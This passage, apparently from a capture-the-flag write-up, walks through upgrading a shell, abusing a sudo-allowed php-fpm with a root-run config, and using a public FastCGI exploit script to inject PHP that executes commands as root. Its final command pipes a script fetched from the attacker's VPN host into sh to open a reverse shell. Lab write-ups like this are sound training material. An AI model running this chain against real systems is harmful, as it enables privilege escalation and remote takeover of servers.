Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm

Navigating to the root directory /, we can find our third flag =)


Privilege Escalation – php-fpm

;;;;;;;;;;;;;;;;;;;;;
; FPM Configuration ;
;;;;;;;;;;;;;;;;;;;;;
; All relative paths in this configuration file are relative to PHP's install
; prefix.
; Include one or more files. If glob(3) exists, it is used to include a bunch of
; files from a glob(3) pattern. This directive can be used everywhere in the
; file.
;include=/usr/local/etc/fpm.d/*.conf
;;;;;;;;;;;;;;;;;;
; Global Options ;
;;;;;;;;;;;;;;;;;;
[global]
; Pid file
; Default Value: none
;pid = /usr/local/var/run/php-fpm.pid
; Error log file
; Default Value: /usr/local/var/log/php-fpm.log
;error_log = /usr/local/var/log/php-fpm.log
; Log level
; Possible Values: alert, error, warning, notice, debug
; Default Value: notice
;log_level = notice
; If this number of child processes exit with SIGSEGV or SIGBUS within the time
; interval set by emergency_restart_interval then FPM will restart. A value
; of '0' means 'Off'.
; Default Value: 0
;emergency_restart_threshold = 0
; Interval of time used by emergency_restart_interval to determine when
; a graceful restart will be initiated. This can be useful to work around
; accidental corruptions in an accelerator's shared memory.
; Available Units: s(econds), m(inutes), h(ours), or d(ays)
; Default Unit: seconds
; Default Value: 0
;emergency_restart_interval = 0
; Time limit for child processes to wait for a reaction on signals from master.
; Available units: s(econds), m(inutes), h(ours), or d(ays)
; Default Unit: seconds
; Default Value: 0
;process_control_timeout = 0
; Send FPM to background. Set to 'no' to keep FPM in foreground for debugging.
; Default Value: yes
;daemonize = yes
;;;;;;;;;;;;;;;;;;;;
; Pool Definitions ;
;;;;;;;;;;;;;;;;;;;;
; Multiple pools of child processes may be started with different listening
; ports and different management options. The name of the pool will be
; used in logs and stats. There is no limitation on the number of pools which
; FPM can handle. Your system will tell you anyway :)
; Start a new pool named 'www'.
[www]
; The address on which to accept FastCGI requests.
; Valid syntaxes are:
; 'ip.add.re.ss:port' - to listen on a TCP socket to a specific address on
; a specific port;
; 'port' - to listen on a TCP socket to all addresses on a
; specific port;
; '/path/to/unix/socket' - to listen on a unix socket.
; Note: This value is mandatory.
listen = 127.0.0.1:9002
; Set listen(2) backlog. A value of '-1' means unlimited.
; Default Value: -1
;listen.backlog = -1
; List of ipv4 addresses of FastCGI clients which are allowed to connect.
; Equivalent to the FCGI_WEB_SERVER_ADDRS environment variable in the original
; PHP FCGI (5.2.2+). Makes sense only with a tcp listening socket. Each address
; must be separated by a comma. If this value is left blank, connections will be
; accepted from any ip address.
; Default Value: any
;listen.allowed_clients = 127.0.0.1
; Set permissions for unix socket, if one is used. In Linux, read/write
; permissions must be set in order to allow connections from a web server. Many
; BSD-derived systems allow connections regardless of permissions.
; Default Values: user and group are set as the running user
; mode is set to 0666
listen.owner = root
listen.group = root
listen.mode = 0777
; Unix user/group of processes
; Note: The user is mandatory. If the group is not set, the default user's group
; will be used.
user = root
group = root
; Choose how the process manager will control the number of child processes.
; Possible Values:
; static - a fixed number (pm.max_children) of child processes;
; dynamic - the number of child processes are set dynamically based on the
; following directives:
; pm.max_children - the maximum number of children that can
; be alive at the same time.
; pm.start_servers - the number of children created on startup.
; pm.min_spare_servers - the minimum number of children in 'idle'
; state (waiting to process). If the number
; of 'idle' processes is less than this
; number then some children will be created.
; pm.max_spare_servers - the maximum number of children in 'idle'
; state (waiting to process). If the number
; of 'idle' processes is greater than this
; number then some children will be killed.
; Note: This value is mandatory.
pm = static
; The number of child processes to be created when pm is set to 'static' and the
; maximum number of child processes to be created when pm is set to 'dynamic'.
; This value sets the limit on the number of simultaneous requests that will be
; served. Equivalent to the ApacheMaxClients directive with mpm_prefork.
; Equivalent to the PHP_FCGI_CHILDREN environment variable in the original PHP
; CGI.
; Note: Used when pm is set to either 'static' or 'dynamic'
; Note: This value is mandatory.
pm.max_children = 60
; The number of child processes created on startup.
; Note: Used only when pm is set to 'dynamic'
; Default Value: min_spare_servers + (max_spare_servers - min_spare_servers) / 2
pm.start_servers = 20
; The desired minimum number of idle server processes.
; Note: Used only when pm is set to 'dynamic'
; Note: Mandatory when pm is set to 'dynamic'
pm.min_spare_servers = 5
; The desired maximum number of idle server processes.
; Note: Used only when pm is set to 'dynamic'
; Note: Mandatory when pm is set to 'dynamic'
pm.max_spare_servers = 35
; The number of requests each child process should execute before respawning.
; This can be useful to work around memory leaks in 3rd party libraries. For
; endless request processing specify '0'. Equivalent to PHP_FCGI_MAX_REQUESTS.
; Default Value: 0
;pm.max_requests = 500
; The URI to view the FPM status page. If this value is not set, no URI will be
; recognized as a status page. By default, the status page shows the following
; information:
; accepted conn - the number of request accepted by the pool;
; pool - the name of the pool;
; process manager - static or dynamic;
; idle processes - the number of idle processes;
; active processes - the number of active processes;
; total processes - the number of idle + active processes.
; The values of 'idle processes', 'active processes' and 'total processes' are
; updated each second. The value of 'accepted conn' is updated in real time.
; Example output:
; accepted conn: 12073
; pool: www
; process manager: static
; idle processes: 35
; active processes: 65
; total processes: 100
; By default the status page output is formatted as text/plain. Passing either
; 'html' or 'json' as a query string will return the corresponding output
; syntax. Example:
; http://www.foo.bar/status
; http://www.foo.bar/status?json
; http://www.foo.bar/status?html
; Note: The value must start with a leading slash (/). The value can be
; anything, but it may not be a good idea to use the .php extension or it
; may conflict with a real PHP file.
; Default Value: not set
;pm.status_path = /status
; The ping URI to call the monitoring page of FPM. If this value is not set, no
; URI will be recognized as a ping page. This could be used to test from outside
; that FPM is alive and responding, or to
; - create a graph of FPM availability (rrd or such);
; - remove a server from a group if it is not responding (load balancing);
; - trigger alerts for the operating team (24/7).
; Note: The value must start with a leading slash (/). The value can be
; anything, but it may not be a good idea to use the .php extension or it
; may conflict with a real PHP file.
; Default Value: not set
;ping.path = /ping
; This directive may be used to customize the response of a ping request. The
; response is formatted as text/plain with a 200 response code.
; Default Value: pong
;ping.response = pong
; The timeout for serving a single request after which the worker process will
; be killed. This option should be used when the 'max_execution_time' ini option
; does not stop script execution for some reason. A value of '0' means 'off'.
; Available units: s(econds)(default), m(inutes), h(ours), or d(ays)
; Default Value: 0
;request_terminate_timeout = 0
; The timeout for serving a single request after which a PHP backtrace will be
; dumped to the 'slowlog' file. A value of '0s' means 'off'.
; Available units: s(econds)(default), m(inutes), h(ours), or d(ays)
; Default Value: 0
;request_slowlog_timeout = 0
; The log file for slow requests
; Default Value: /usr/local/var/log/php-fpm.log.slow
;slowlog = /usr/local/var/log/php-fpm.log.slow
; Set open file descriptor rlimit.
; Default Value: system defined value
;rlimit_files = 1024
; Set max core size rlimit.
; Possible Values: 'unlimited' or an integer greater or equal to 0
; Default Value: system defined value
;rlimit_core = 0
; Chroot to this directory at the start. This value must be defined as an
; absolute path. When this value is not set, chroot is not used.
; Note: chrooting is a great security feature and should be used whenever
; possible. However, all PHP paths will be relative to the chroot
; (error_log, sessions.save_path, ...).
; Default Value: not set
;chroot =
; Chdir to this directory at the start. This value must be an absolute path.
; Default Value: current directory or / when chroot
;chdir = /var/www
; Redirect worker stdout and stderr into main error log. If not set, stdout and
; stderr will be redirected to /dev/null according to FastCGI specs.
; Default Value: no
;catch_workers_output = yes
; Pass environment variables like LD_LIBRARY_PATH. All $VARIABLEs are taken from
; the current environment.
; Default Value: clean env
;env[HOSTNAME] = $HOSTNAME
;env[PATH] = /usr/local/bin:/usr/bin:/bin
;env[TMP] = /tmp
;env[TMPDIR] = /tmp
;env[TEMP] = /tmp
; Additional php.ini defines, specific to this pool of workers. These settings
; overwrite the values previously defined in the php.ini. The directives are the
; same as the PHP SAPI:
; php_value/php_flag - you can set classic ini defines which can
; be overwritten from PHP call 'ini_set'.
; php_admin_value/php_admin_flag - these directives won't be overwritten by
; PHP call 'ini_set'
; For php_*flag, valid values are on, off, 1, 0, true, false, yes or no.
; Defining 'extension' will load the corresponding shared extension from
; extension_dir. Defining 'disable_functions' or 'disable_classes' will not
; overwrite previously defined php.ini values, but will append the new value
; instead.
; Default Value: nothing is defined by default except the values in php.ini and
; specified at startup with the -d argument
;php_admin_value[sendmail_path] = /usr/sbin/sendmail -t -i -f www@my.domain.com
;php_flag[display_errors] = off
;php_admin_value[error_log] = /var/log/fpm-php.www.log
;php_admin_flag[log_errors] = on
;php_admin_value[memory_limit] = 32M

We will save it in /dev/shm
We need to use the exploit below:
https://gist.githubusercontent.com/phith0n/9615e2420f31048f7e30f3937356cf75/raw/ffd7aa5b3a75ea903a0bb9cc106688da738722c5/fpm.py

Now execute:
sudo /usr/sbin/php-fpm -y /dev/shm/php-fpm.conf -R
Then run the exploit:
python fpm.py 127.0.0.1 /var/www/html/index.php -p 9002 -c '<?php function exec_command($command){$descriptorspec=array(0=>array("pipe","r"),1=>array("pipe","w"),2=>array("file","error-output.txt","a"));$cwd="";$env=array("some_option"=>"aeiou");$process=proc_open($command,$descriptorspec,$pipes,$cwd,$env);if(is_resource($process)){echo stream_get_contents($pipes[1]);fclose($pipes[1]);proc_close($process);}}exec_command("id"); exit; ?>'

We can directly read the final flag:
python fpm.py 127.0.0.1 /var/www/html/index.php -p 9002 -c '<?php function exec_command($command){$descriptorspec=array(0=>array("pipe","r"),1=>array("pipe","w"),2=>array("file","error-output.txt","a"));$cwd="";$env=array("some_option"=>"aeiou");$process=proc_open($command,$descriptorspec,$pipes,$cwd,$env);if(is_resource($process)){echo stream_get_contents($pipes[1]);fclose($pipes[1]);proc_close($process);}}exec_command("cat /root/root.txt"); exit; ?>'



Reverse Shell?




python fpm.py 127.0.0.1 /var/www/html/index.php -p 9002 -c '<?php function exec_command($command){$descriptorspec=array(0=>array("pipe","r"),1=>array("pipe","w"),2=>array("file","error-output.txt","a"));$cwd="";$env=array("some_option"=>"aeiou");$process=proc_open($command,$descriptorspec,$pipes,$cwd,$env);if(is_resource($process)){echo stream_get_contents($pipes[1]);fclose($pipes[1]);proc_close($process);}}exec_command("curl <IP-VPN>/shell.sh|sh"); exit; ?>'
